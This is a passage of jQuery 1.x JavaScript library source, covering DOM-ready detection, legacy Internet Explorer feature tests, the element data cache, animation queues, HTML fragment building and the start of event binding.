			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

